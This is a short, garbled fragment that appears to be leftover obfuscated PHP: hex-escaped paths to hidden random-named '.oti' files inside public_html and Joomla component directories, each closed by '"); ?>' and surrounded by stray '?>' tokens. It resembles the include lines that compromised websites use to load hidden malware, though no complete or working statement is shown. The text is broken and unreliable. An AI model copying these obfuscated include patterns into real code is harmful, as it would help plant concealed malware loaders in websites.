
.9b84498\x63.oti"); ?> ?> ?> > 0b*/ ?> ?> ?> / ?> > > / ?>
dDE/.54a420e4.oti"); ?> > q/publ\x69c_html/how\x2dto\x2dusv/pages/.
6cate/patTemp\x6cate/.deb064f4.oti"); ?> 12b4b.oti"); ?> 8vgk0q/pub\
components/com_sect\x69ons/.b3a803bd.ot\x69"); ?> t\x69"); ?>